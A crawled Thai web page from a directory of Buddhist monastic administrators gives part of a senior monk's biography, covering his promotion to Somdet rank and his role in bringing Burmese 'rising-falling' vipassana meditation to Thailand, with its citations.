                        <strong>        </strong>		
       <a href="#CITE_177"><sup>[1]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
        <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๒๘        เป็น        
        <strong>
        สมเด็จพระราชาคณะ        </strong>
        ที่        สมเด็จพระพุฒาจารย์ สมถวิปัสสนาญาณปรีชา อรัญญิกมหาปริณายก ตรีปิฎกโกศล วิมลคัมภีรญาณสุนทร มหาคณิสสร บวรสังฆาราม คามวาสี อรัญวาสี        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                <h4><strong>วิปัสสนากรรมฐานแบบยุบหนอ-พองหนอ</strong></h4>                                <font size=3><p>&nbsp; &nbsp; &nbsp;ปี พ.ศ. ๒๔๙๕ พระพิมลธรรม (อาจ อาสโภ) ได้ส่งพระธรรมธีรราชมหามุนี (โชดก ญาณสิทฺธิ) ขณะเป็นพระมหาโชดกไปศึกษาวิปัสสนากรรมฐานสายของมหาสีสย่าด่อที่สำนักศาสนยิสสา ประเทศพม่า เป็นเวลา ๑ ปี แล้วนำกลับมาสอน พร้อมทั้งพระพม่าสองรูป คือพระภัททันตะ อาสภเถระ ปธานกัมมัฏฐานาจริยะ และพระอินทวังสเถระ กัมมัฏฐานาจริยะ โดยเปิดสอนครั้งแรกที่วัดมหาธาตุยุวราชรังสฤษฎิ์ ในปี พ.ศ. ๒๔๙๖ จากนั้นจึงขยายไปเปิดสอนที่สาขาอื่นทั่วราชอาณาจักร มีการตั้งกองการวิปัสสนาธุระที่วัดมหาธาตุฯ ต่อมาถูกยกสถานะเป็นสถาบันวิปัสสนาธุระ สังกัดมหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัยตั้งแต่ปี พ.ศ. ๒๕๒๔ และได้เผยแพร่การปฏิบัติวิปัสสนากรรมฐานแบบยุบหนอ-พองหนอจนแพร่หลายดังปัจจุบัน</p>
</font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                1. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2518/D/106/13.PDF" target="_blank">ประกาศสำนักนายกรัฐมนตรี เรื่อง พระราชทานสมณศักดิ์กลับคืน</a>, เล่ม ๙๒, ตอนที่ ๑๐๖ ง, ๖ มิถุนายน ๒๕๑๘, หน้า ๑๓<a name="CITE_177"></a>              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                <a href="https://www.facebook.com/photo.php?fbid=779389522214972&set=gm.1242920085826221&type=3&theater&ifg=1" target="_blank">ทำเนียบอดีตพระราชาคณะภาคอิสาณ </a>              </font>              
            </tr>
                        <tr>
        <td><font size="3">
                <a href="https://th.wikipedia.org/wiki/%E0%B8%AA%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%88%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9E%E0%B8%B8%E0%B8%92%E0%B8%B2%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%A2%E0%B9%8C_(%E0%B8%AD%E0%B8%B2%E0%B8%88_%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B9%82%E0%B8%A0)" target="_blank">wikipedia.org </a>              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="15203">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vnU-qE2ONB2XZmcle2yufQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382713540');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>